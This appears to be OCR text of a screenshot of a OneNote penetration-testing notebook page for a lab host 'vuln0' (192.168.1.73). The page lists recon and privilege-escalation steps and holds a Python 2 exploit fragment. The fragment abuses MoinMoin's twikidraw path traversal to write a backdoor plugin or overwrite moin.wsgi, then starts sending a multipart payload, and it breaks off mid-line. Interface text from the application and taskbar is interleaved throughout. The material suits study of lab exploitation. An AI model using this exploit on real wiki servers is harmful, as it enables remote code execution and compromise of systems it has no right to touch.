 OneNote for Windows 10
Brandon Rossi
Home
Insert
Draw
View
Help
Share
Calibri
11
B
I
U
A
Heading 1
Dictate
YT Notes
Notes
vuln0 - 192.168.1.73
vuln0 - 192.168.1.73
nmap
MoinMoin Wiki
Port 80
SearchSploit
Exploit
LinEnum
PrivEsc
Proof
print "[+] Login succeeded"
permission_check2 = requests.get("http://%s/WikiSandBox" % target).text
"""
if "Edit (Text)" in permission_check2:
print "[+] Successfully authorized to edit pages"
elif "Immutable Page" in permission_check:
print "[-] \x1b[0;31mFailed authorization check\x1b[0m"
exit()
else:
print "[?] \x1b[0;33mLost track of environment.. continuing anyway\x1b[0m"
exit()
"""
print "[*] Obtaining ticket credentials to write backdoor.."
if method == '1':
ticket = requests.get("http://%s/WikiSandBox?
action=twikidraw&do=modify&target=../../../plugin/action/moinexec.py" % target, cookies=jar)
elif method == '2':
ticket = requests.get("http://%s/WikiSandBox?action=twikidraw&do=modify&target=../../../../moin.wsgi" % target,
cookies=jar)
m = re.search('ticket=(.*?)&amp;target', ticket.text)
try:
ticket_hash = m.group(1)
print "[+] Extracted ticket hash from MoinMoin: %s" % (ticket_hash)
except:
print "[-] \x1b[0;31mFailed to extract ticket hash from MoinMoin!\x1b[0m"
exit()
print "[*] Sending payload.."
if method == '1':
url = "http://%s/WikiSandBox?action=twikidraw&do=save&ticket=%s&target=../../../plugin/action/moine
(target, ticket_hash)
b = []
b.append("\r\n--89692781418184")
Add section
Add page
CONDA
Type here to search